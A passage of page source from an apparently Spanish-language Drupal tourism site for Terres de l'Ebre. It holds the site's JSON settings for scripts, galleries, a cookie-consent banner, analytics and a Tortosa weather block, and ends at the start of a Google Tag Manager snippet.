\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Anterior","next":"Siguiente \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/es\/views\/ajax","ajaxViews":{"views_dom_id:b67e4e6a9db2df7a9bc8fcd62c0d8c0d":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1082","view_base_path":"agenda","view_dom_id":"b67e4e6a9db2df7a9bc8fcd62c0d8c0d","pager_element":0}}},"urlIsAjaxTrusted":{"\/es\/views\/ajax":true,"\/es\/taxonomy\/term\/1082":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar preferencias\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERechazar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e9cnicas","description":"Las cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edticas","description":"Las cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
